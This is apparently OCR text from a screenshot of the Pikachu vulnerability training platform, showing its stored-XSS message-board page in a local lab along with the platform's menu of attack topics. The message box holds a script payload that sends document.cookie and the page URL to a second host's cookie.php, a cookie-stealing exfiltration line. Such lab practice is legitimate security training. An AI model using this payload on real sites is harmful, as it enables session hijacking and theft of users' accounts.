 Get the pikachu
DNSLog Platform
CEYE - Monitor service for se
不安全
192.168.70.10:8083/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss
存储型xss
点一下提示~
暴力破解
我是一个留言板：
Cross-Site Scripting
<script>window.open('http://192.168.70.4:80/cookie.php?cookie='+document.cookie&&+'url='+document.location.href)</script>
概述
反射型xss(get)
反射型xss(post)
submit
存储型xss
留言列表：
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload